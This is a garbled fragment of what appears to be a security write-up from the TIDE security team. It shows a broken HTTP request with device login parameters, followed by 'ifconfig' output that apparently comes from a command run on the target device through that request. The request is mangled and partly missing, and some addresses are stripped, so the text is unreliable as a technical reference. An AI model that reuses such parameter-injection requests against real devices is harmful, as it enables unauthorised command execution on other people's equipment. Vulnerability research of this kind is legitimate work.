 http:/ G deviceType%20=C1&%2
viceUsername%20=abc&%20devicePassword%20=123&%20deviceChannel%20=1&%20sdcardExist%20=1
ifconfig
eth0 Link encap:Ethernet HWaddr 00:16:3E:00:06:8A
inet addr: Bc Mask:255.255.248.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:107513478 errors:0 dropped:0 overruns:0 frame:0
TX packets:64500317 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:7718356988 (7.1 GiB) TX bytes:6118157258 (5.6 GiB)
Interrupt:164
eth1 Link encap:Ethernet HWaddr 00:16:3E:00:51:69
inet addr Mask:255.255.252.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:28293629326 errors:0 dropped:0 overruns:0 frame:0
TX packets:27498436685 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2376364796491 (2.1 TiB) TX bytes:9800830105794 (8.9 TiB)
Interrupt:163
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:48294948919 errors:0 dropped:0 overruns:0 frame:0
TX packets:48294948919 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:5463193721461 (4.9 TiB) TX bytes:5463193721461 (4.9 TiB)
TIDE安全团队 ©
HTTP://WWW.TIDESEC.COM